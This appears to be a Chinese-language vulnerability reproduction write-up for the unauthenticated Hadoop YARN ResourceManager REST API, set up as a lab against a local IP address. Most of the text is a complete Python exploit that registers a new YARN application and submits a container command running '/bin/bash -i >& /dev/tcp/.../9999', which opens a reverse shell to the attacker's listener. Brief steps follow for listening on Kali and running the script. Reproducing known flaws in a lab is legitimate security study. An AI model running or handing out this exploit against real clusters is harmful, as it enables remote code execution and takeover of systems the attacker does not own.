
一、环境搭建
二、漏洞复现

环境启动后,访问http://192.168.120.129:8088即可看到Hadoop YARN ResourceManager WebUI页面。
使用exp反弹shell
```python
#!/usr/bin/env python
import requests
target = 'http://192.168.120.129:8088/' #目标地址
lhost = '192.168.120.1' # put your local host ip here, and listen at port 9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
'application-id': app_id,
'application-name': 'get-shell',
'am-container-spec': {
'commands': {
'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
},
},
'application-type': 'YARN',
}
requests.post(url, json=data)
```


kali监听端口9999
运行exp脚本

运行完之后,立马反弹shell

暂无评论